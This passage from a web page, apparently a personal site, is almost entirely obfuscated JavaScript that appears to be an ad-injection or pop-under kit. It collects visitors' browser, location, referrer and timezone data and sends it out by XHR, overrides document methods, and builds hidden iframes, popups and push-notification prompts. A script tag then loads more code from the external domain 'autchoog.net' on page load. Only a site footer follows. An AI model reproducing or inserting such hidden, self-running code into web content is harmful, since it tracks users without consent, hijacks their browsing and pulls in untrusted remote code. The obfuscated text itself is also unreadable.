t=d[$.A]($.ba);break;}}}):u=function(n){p(m,$.BD,n);}:(i=$.gG+f[$.Bm]()+$.gI,n=function(n){n[$.gH]===r&&$.ga==typeof n[$.ah]&&$.BD===n[$.ah][$.Jn](i)&&m(+n[$.ah][$.Bz](i[$.Gr]));},r[$.B]?r[$.B]($.Go,n,!$.y):r[$.gJ]($.fq,n),u=function(n){r[$.JD](i+n,$.Jq);}),l[$.Jj]=function(n){for($._DD=$.BD;$._DD<$.Ct;$._DD+=$.y){switch($._DD){case $.Ce:return a[c]=e,u(c),c++;break;case $.y:for(var t=new h(arguments[$.Gr]-$.y),r=$.BD;r<t[$.Gr];r++)t[r]=arguments[r+$.y];break;case $.CA:var e=$.$($.eD,n,$.eE,t);break;case $.BD:$.Fe!=typeof n&&(n=new Function($.Bt+n));break;}}},l[$.Jk]=w;break;case $.BD:var u,o,t,i,n,c=$.y,a=$.$(),s=!$.y,d=r[$.z],l=Object[$.cm]&&Object[$.cm](r);break;}}}break;case $.CA:function w(n){delete a[n];}break;case $.BD:$.Cq;break;}}}($.Cr==typeof self?void $.BD===n?this:n:self);}[$.By](t,r($.fl),r($.gb)));},function(n,r){for($._DF=$.BD;$._DF<$.Fp;$._DF+=$.y){switch($._DF){case $.Fn:function _(){}break;case $.Ct:!function(){for($._BG=$.BD;$._BG<$.CA;$._BG+=$.y){switch($._BG){case $.y:try{u=$.Fe==typeof t?t:c;}catch(n){u=c;}break;case $.BD:try{e=$.Fe==typeof p?p:i;}catch(n){e=i;}break;}}}();break;case $.Fr:function w(){if(!d){for($._Cy=$.BD;$._Cy<$.Ct;$._Cy+=$.y){switch($._Cy){case $.Ce:a=null,d=!$.y,function(r){for($._Ck=$.BD;$._Ck<$.Ce;$._Ck+=$.y){switch($._Ck){case $.CA:try{u(r);}catch(n){try{return u[$.By](null,r);}catch(n){return u[$.By](this,r);}}break;case $.y:if((u===c||!u)&&t)return(u=t)(r);break;case $.BD:if(u===t)return t(r);break;}}}(n);break;case $.y:d=!$.BD;break;case $.CA:for(var r=s[$.Gr];r;){for($._Ca=$.BD;$._Ca<$.CA;$._Ca+=$.y){switch($._Ca){case $.y:v=-$.y,r=s[$.Gr];break;case $.BD:for(a=s,s=[];++v<r;)a&&a[v][$.Gw]();break;}}}break;case $.BD:var n=f(l);break;}}}}break;case $.Ce:function f(t){for($._Bz=$.BD;$._Bz<$.Ce;$._Bz+=$.y){switch($._Bz){case $.CA:try{return e(t,$.BD);}catch(n){try{return e[$.By](null,t,$.BD);}catch(n){return e[$.By](this,t,$.BD);}}break;case $.y:if((e===i||!e)&&p)return(e=p)(t,$.BD);break;case $.BD:if(e===p)return p(t,$.BD);break;}}}break;case $.Fk:function m(n,t){this[$.Je]=n,this[$.Jf]=t;}break;case $.Fq:var a,s=[],d=!$.y,v=-$.y;break;case $.CA:function c(){throw new Error($.HA);}break;case $.y:function i(){throw new Error($.Gz);}break;case $.GA:o[$.Et]=function(n){for($._CF=$.BD;$._CF<$.Ce;$._CF+=$.y){switch($._CF){case $.CA:s[$.ac](new m(n,t)),$.y!==s[$.Gr]||d||f(w);break;case $.y:if($.y<arguments[$.Gr])for(var r=$.y;r<arguments[$.Gr];r++)t[r-$.y]=arguments[r];break;case $.BD:var t=new h(arguments[$.Gr]-$.y);break;}}},m[$.CE][$.Gw]=function(){this[$.Je][$.Cf](null,this[$.Jf]);},o[$.Eu]=$.Ev,o[$.Ev]=!$.BD,o[$.Ew]=$.$(),o[$.Ex]=[],o[$.Ey]=$.Bt,o[$.Ez]=$.$(),o.on=_,o[$.FA]=_,o[$.FB]=_,o[$.FC]=_,o[$.FD]=_,o[$.FE]=_,o[$.FF]=_,o[$.FG]=_,o[$.FH]=_,o[$.FI]=function(n){return[];},o[$.FJ]=function(n){throw new Error($.aJ);},o[$.Fa]=function(){return $.JF;},o[$.Fb]=function(n){throw new Error($.aa);},o[$.Fc]=function(){return $.BD;};break;case $.Fm:function l(){d&&a&&(d=!$.y,a[$.Gr]?s=a[$.ai](s):v=-$.y,s[$.Gr]&&w());}break;case $.BD:var e,u,o=n[$.Bv]=$.$();break;}}},function(n,t,r){for($._Et=$.BD;$._Et<$.Fk;$._Et+=$.y){switch($._Et){case $.Fr:d.Lt=$.Df,d.Xt=$.Dj,d.Ut=$.Id,d.Yt=$.Ie,d.Zt=$.If,d.$t=$.Hx;break;case $.Ce:t.$n=function(n,t){for($._x=$.BD;$._x<$.CA;$._x+=$.y){switch($._x){case $.y:s[c]=f+$.y,s[o]=new e()[$.bb](),s[i]=$.Bt;break;case $.BD:var r=B(n,t),u=x(r,$.Ce),o=u[$.BD],i=u[$.y],c=u[$.CA],f=m(s[c],$.GA)||$.BD;break;}}},t.Jn=function(n,t,r){for($._DC=$.BD;$._DC<$.Ce;$._DC+=$.y){switch($._DC){case $.CA:var g,j,O,k;break;case $.y:if(s[i]&&!s[c]){for($._Cz=$.BD;$._Cz<$.Ct;$._Cz+=$.y){switch($._Cz){case $.Ce:g=b,j=$.dj+($.BD,A.C)()+$.et,O=Object[$.Jp](g)[$.Jo](function(n){for($._Cf=$.BD;$._Cf<$.CA;$._Cf+=$.y){switch($._Cf){case $.y:return[n,t][$.Bs]($.fH);break;case $.BD:var t=y(g[n]);break;}}})[$.Bs]($.fk),(k=new window[$.br]())[$.ax]($.Ia,j,!$.BD),k[$.ch](M,P),k[$.bg](O);break;case $.y:s[c]=l,s[a]=$.BD;break;case $.CA:var b=$.$($.da,n,$.db,p,$.dc,w,$.dd,r,$.de,l,$.fc,function(){for($._CB=$.BD;$._CB<$.Ct;$._CB+=$.y){switch($._CB){case $.Ce:return s[E]=t;break;case $.y:if(n)return n;break;case $.CA:var t=f[$.Bm]()[$.Bu]($.Bx)[$.Bz]($.CA);break;case $.BD:var n=s[E];break;}}}(),$.df,_,$.dg,v,$.dh,d,$.ds,navigator[$.dC],$.eG,window[$.aw][$.s],$.eH,window[$.aw][$.t],$.cG,t||T,$.eh,new e()[$.bd](),$.el,($.BD,S[$.Ch])(r),$.em,($.BD,S[$.Ch])(p),$.en,($.BD,S[$.Ch])(_),$.eo,navigator[$.dJ]||navigator[$.eF]);break;case $.BD:var d=m(s[a],$.GA)||$.BD,v=m(s[i],$.GA),l=new e()[$.bb](),w=l-v,h=document,p=h[$.db],_=window[$.bu][$.cC];break;}}}break;case $.BD:var u=B(n,t),o=x(u,$.Ce),i=o[$.BD],c=o[$.y],a=o[$.CA];break;}}};break;case $.Fq:var M=$.Db,P=$.Dc,E=$.Dd,i=$.De,c=$.Df,a=$.Dg,T=$.Dh,d=$.$();break;case $.CA:var x=function(n,t){for($._Eo=$.BD;$._Eo<$.Ce;$._Eo+=$.y){switch($._Eo){case $.CA:throw new TypeError($.Jd);break;case $.y:if(Symbol[$.Jl]in Object(n))return function(n,t){for($._Ek=$.BD;$._Ek<$.Ce;$._Ek+=$.y){switch($._Ek){case $.CA:return r;break;case $.y:try{for(var i,c=n[Symbol[$.Jl]]();!(e=(i=c[$.fI]())[$.fd])&&(r[$.ac](i[$.Ig]),!t||r[$.Gr]!==t);e=!$.BD);}catch(n){u=!$.BD,o=n;}finally{try{!e&&c[$.fv]&&c[$.fv]();}finally{if(u)throw o;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,o=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JA](n))return n;break;}}};break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD));break;case $.Fm:function B(n,t){for($._d=$.BD;$._d<$.CA;$._d+=$.y){switch($._d){case $.y:return[[E,e][$.Bs](r),[E,e,i][$.Bs](r),[E,e,c][$.Bs](r)];break;case $.BD:var r=d[t]||a,e=m(n,$.GA)[$.Bu]($.Bx);break;}}}break;case $.Ct:var u,o=r($.Ga),S=(u=o)&&u[$.Cb]?u:$.$($.Ch,u),A=r($.y);break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._FF=$.BD;$._FF<$.Fq;$._FF+=$.y){switch($._FF){case $.Ce:function i(n){return n&&n[$.Cb]?n:$.$($.Ch,n);}break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t[$.Ch]=function(t,r){for($._FE=$.BD;$._FE<$.CA;$._FE+=$.y){switch($._FE){case $.y:return($.BD,u.Un)(n,null,null,null,!$.BD)[$.bo](function(n){return(n=n&&$.Da in n?n[$.Da]:n)&&($.BD,o.Jt)(c.e,n),n;})[$.er](function(){return($.BD,o.Kt)(c.e);})[$.bo](function(n){for($._FC=$.BD;$._FC<$.CA;$._FC+=$.y){switch($._FC){case $.y:n&&(u=n,o=t,i=r,new v[$.Ch](function(n,t){for($._FB=$.BD;$._FB<$.Ct;$._FB+=$.y){switch($._FB){case $.Ce:p(function(){return void $.BD!==r&&r[$.Ci][$.bF](r),($.BD,s.An)(o)?(($.BD,a[$.Dm])($.fz),n()):t();});break;case $.y:var r=void $.BD;break;case $.CA:if(-$.y<[f.In,f.zn,f.Cn][$.Jn](c.g)){for($._Ey=$.BD;$._Ey<$.Ct;$._Ey+=$.y){switch($._Ey){case $.Ce:try{w[$.Ci][$.cw](r,w);}catch(n){(document[$.c]||document[$.k])[$.q](r);}break;case $.y:var e=document[$.j](u);break;case $.CA:r[$.bi]=i,r[$.q](e),r[$.gA]($.gB,c.e),r[$.gA]($.gC,($.BD,l[$.Ch])(b(c.O)));break;case $.BD:r=document[$.A]($.ba);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dm])($.fw);break;}}}));break;case $.BD:var u,o,i;break;}}});break;case $.BD:var n=t===f.Bn?($.BD,e[$.Dk])():b(c.O);break;}}};break;case $.Ct:var w=document[$.a];break;case $.CA:var c=r($.BD),f=r($.Fp),a=r($.CA),e=r($.y),u=r($.GC),o=r($.Bx),s=r($.GA),v=i(r($.Fv)),l=i(r($.Ga));break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Eu=$.BD;$._Eu<$.Fm;$._Eu+=$.y){switch($._Eu){case $.Fq:function a(n){for($._e=$.BD;$._e<$.CA;$._e+=$.y){switch($._e){case $.y:return[[e,t][$.Bs](o),[e,t][$.Bs](u)];break;case $.BD:var t=m(n,$.GA)[$.Bu]($.Bx);break;}}}break;case $.CA:var c=function(n,t){for($._Ep=$.BD;$._Ep<$.Ce;$._Ep+=$.y){switch($._Ep){case $.CA:throw new TypeError($.Jd);break;case $.y:if(Symbol[$.Jl]in Object(n))return function(n,t){for($._El=$.BD;$._El<$.Ce;$._El+=$.y){switch($._El){case $.CA:return r;break;case $.y:try{for(var i,c=n[Symbol[$.Jl]]();!(e=(i=c[$.fI]())[$.fd])&&(r[$.ac](i[$.Ig]),!t||r[$.Gr]!==t);e=!$.BD);}catch(n){u=!$.BD,o=n;}finally{try{!e&&c[$.fv]&&c[$.fv]();}finally{if(u)throw o;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,o=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JA](n))return n;break;}}};break;case $.Ce:t.Jt=function(n,t){for($._f=$.BD;$._f<$.CA;$._f+=$.y){switch($._f){case $.y:s[u]=$.BD,s[o]=t;break;case $.BD:var r=a(n),e=c(r,$.CA),u=e[$.BD],o=e[$.y];break;}}},t.Kt=function(n){for($._v=$.BD;$._v<$.Ce;$._v+=$.y){switch($._v){case $.CA:return s[e]=o+$.y,i;break;case $.y:{for($._t=$.BD;$._t<$.CA;$._t+=$.y){switch($._t){case $.y:if(!i)return null;break;case $.BD:if(f<=o)return delete s[e],delete s[u],null;break;}}}break;case $.BD:var t=a(n),r=c(t,$.CA),e=r[$.BD],u=r[$.y],o=m(s[e],$.GA)||$.BD,i=s[u];break;}}};break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD));break;case $.Ct:var e=$.Di,u=$.Dj,o=$.Dg,f=$.Ce;break;case $.BD:$.Cq;break;}}}]);break;case $.Ct:window[A]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return i[$.x][$.z][n][$.Cf](window[$.z],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Cg,function(){return window[$.z][n];},$.BF,!$.y));}),document[$.j]=function(){return arguments[$.BD]=arguments[$.BD][$.CC](new RegExp($.CF,$.CG),A),i[$.x][$.z][$.j][$.By](window[$.z],arguments[$.BD]);};break;case $.Fr:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=x;}break;case $.Ce:var A=$.d+f[$.Bm]()[$.Bu]($.Bx)[$.Bz]($.CA);break;case $.Fk:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.Fq:try{s=window[$.w];}catch(n){delete window[$.w],window[$.w]=$.$($.CH,$.$(),$.Cn,function(n,t){return this[$.CH][n]=k(t);},$.Cp,function(n){return this[$.CH][$.CI](n)?this[$.CH][n]:void $.BD;},$.Cl,function(n){return delete this[$.CH][n];},$.Ck,function(){return this[$.CH]=$.$();}),s=window[$.w];}break;case $.CA:i[$.m][$.r]=$.BA,i[$.m][$.s]=$.BB,i[$.m][$.t]=$.BB,i[$.m][$.u]=$.BC,i[$.m][$.v]=$.BD,i[$.i]=$.n,a[$.k][$.q](i),k=i[$.x][$.BE],Object[$.e](k,$.o,$.$($.BF,!$.y)),b=i[$.x][$.f],c=i[$.x][$.BG],d=window[$.p],g=i[$.x][[$.Bn,$.Bo,$.Bp,$.Bq][$.Bs]($.Bt)],e=i[$.x][$.BH],f=i[$.x][$.BI],h=i[$.x][$.BJ],j=i[$.x][$.h],l=i[$.x][$.Ba],m=i[$.x][$.Bb],n=i[$.x][$.Bc],o=i[$.x][$.Bd],p=i[$.x][$.Be],q=i[$.x][$.Bf],r=i[$.x][$.Bg],t=i[$.x][$.Bh],u=i[$.x][$.Bi],v=i[$.x][$.Bj],w=i[$.x][$.Bk],x=i[$.x][$.g],y=i[$.x][$.Bl];break;case $.y:try{i=window[$.z][$.A]($.Br);}catch(n){for($._D=$.BD;$._D<$.CA;$._D+=$.y){switch($._D){case $.y:z[$.Ca]=$.Cc,i=z[$.Cd];break;case $.BD:var z=(a[$.a]?a[$.a][$.Ci]:a[$.c]||a[$.Cm])[$.Co]();break;}}}break;case $.Fm:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,a=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(parseInt(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<588;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):parseFloat(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+SoqE++:oR:6qE^+lBZo6:#+;19+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+AH^Ho6wW:#+;4+;48+;57+;97+;122+.].7+.V+(+.J+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+:qwl#+=i66lE:+6lW9t+9W:l+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:o.X3W6.Xo9l+#3qH:zWE9ow+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+:6t(oZ+^l:.,W6lE:.go9l+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;8+;21+;6+;9+;20+;11+;5+;7+;29+;17+;34+;14+]3::Z#.n.J+].4.4+].4+;30+;10+;23+;13+WE96oq9+NqE9oN#.*E:+;15+;24+;16+;26+;25+;12+.tMo^op56WE9.A+]5Mo5.J+;27+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+wl##W^l+oEl66o6+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+HqM:l6+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+.O.).T.).j+;10000+AH^Z6oBt3::Z+p+;42+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;22+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;28+;35+q#.P66Wt+H6ow+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;32+=Mq=~+:oi=3+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+ZW6#l+6l:i6E.*:3q#+;100+6l}l6#l+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+=ow+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+9W:W+=oE=W:+.P.P.!.*+ZoZ+:W^.gWwl+W=:q}l+.)3:wM+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+=3W6.Xo9l.P:+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+#=6qZ:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+#lE9+9W:W#l:+oEMoW9+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+=Mo#l9+.)Z3Z+:3lE+6lH+.)+e.|.b.F::Zzl*il#:+.F./.P.I+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+;2147483647+6l#oM}l+36lH+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+6lM+lMlwlE:+l66o6+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)S#oE+i#l6.P^lE:+.)=##.n+.)ZE^.n+HqE9+.}+;9999999+;99999999+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+z:+.I:+=i66lE:si6M+.F:+.L:+6lwo}l+.4.4+;98+;101+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+^l:.|qEi:l#+^l:.PMMzl#ZoE#l.FlW9l6#+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+:o.@R.aR:6qE^+=oE:lE:.Io=iwlE:+#:W:i#+HqMM+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+#:W6:.boW9qE^+.D:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.n+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+;18+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;31+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;33',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('autchoog.net',5281149,document.createElement('script'),_oktkt)</script>
 <footer class="w3-container w3-teal w3-center w3-margin-top">
   <p>Find me on social media.</p>
   <a href="https://www.facebook.com/nitishkumardas.ns"><i class="fa fa-facebook-official w3-hover-opacity" style="font-size:26px;color:white;"></i></a>&nbsp;
